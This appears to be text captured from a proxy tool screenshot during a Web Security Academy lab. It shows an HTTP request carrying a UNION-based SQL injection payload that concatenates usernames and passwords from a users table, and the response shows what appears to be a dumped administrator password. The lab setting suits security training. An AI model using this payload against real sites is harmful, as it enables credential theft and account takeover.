 GET /filter?category=Gifts'+UNION+SELECT+NULL,concat(username,'-',password)+FROM+users+--+- HTTP/2
Host: 0af400ff04c183a581a6d79900d70056.web-security-academy.net
Cookie: session=AgB6azeevcve7DSoOU7Cy3aT786587pE
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Search
Response
Pretty Raw Hex Render
All Clothing, shoes and accessories Food & Drink Gifts Lifestyle Tech gifts
Conversation Controlling Lemon
Couple's Umbrella
administrator-c0y907d02st7f6rcxcjb
High-End Gift Wrapping